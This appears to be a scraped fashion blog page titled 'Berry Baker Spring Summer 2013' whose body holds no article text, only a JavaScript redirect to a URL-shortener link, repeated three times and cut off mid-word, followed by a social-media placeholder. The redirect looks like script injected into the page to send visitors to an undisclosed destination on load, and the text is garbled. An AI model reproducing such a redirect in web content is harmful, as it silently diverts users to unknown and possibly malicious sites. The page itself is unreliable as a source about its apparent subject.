
Berry Baker Spring Summer 2013
March 14, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS